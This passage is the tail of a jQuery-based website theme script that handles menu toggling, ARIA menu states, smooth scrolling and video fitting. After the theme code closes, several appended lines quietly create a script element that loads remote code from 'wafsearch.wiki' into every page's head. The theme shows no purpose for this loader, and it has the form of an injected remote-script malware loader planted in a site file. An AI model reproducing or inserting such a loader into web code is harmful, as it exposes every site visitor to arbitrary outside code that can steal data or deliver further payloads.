      window.location = $(this).find("a").attr("href");
      return false;
    });

    /* Toggle Mobile Menu Icon ---------------------*/
    $('.menu-toggle').on('click touchstart', function() {
      $('.icon-menu-open').toggle();
      $('.icon-menu-close').toggle();
    });

    // Properly update the ARIA states on focus (keyboard) and mouse over events
    $( '[role="menubar"]' ).on( 'focus.aria  mouseenter.aria', '[aria-haspopup="true"]', function ( ev ) {
      $( ev.currentTarget ).attr( 'aria-expanded', true );
    } );

    // Properly update the ARIA states on blur (keyboard) and mouse out events
    $( '[role="menubar"]' ).on( 'blur.aria  mouseleave.aria', '[aria-haspopup="true"]', function ( ev ) {
      $( ev.currentTarget ).attr( 'aria-expanded', false );
    } );

    /* Animate Page Scroll ---------------------*/
    $(".scroll").click(function(event){
      event.preventDefault();
      $('html,body').animate({scrollTop:$(this.hash).offset().top}, 500);
    });

    /* Fit Vids ---------------------*/
    $('.content').fitVids();

  }

  $( document )
  .ready( removeNoJsClass )
  .ready( sidrMenu )
  .ready( menuOffset )
  .ready( brightnessSetup )
  .ready( modifyPosts )
  .on( 'post-load', modifyPosts );

  $( window )
  .on( 'load', headerSetup )
  .on( 'resize', menuOffset );

})( jQuery );
var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);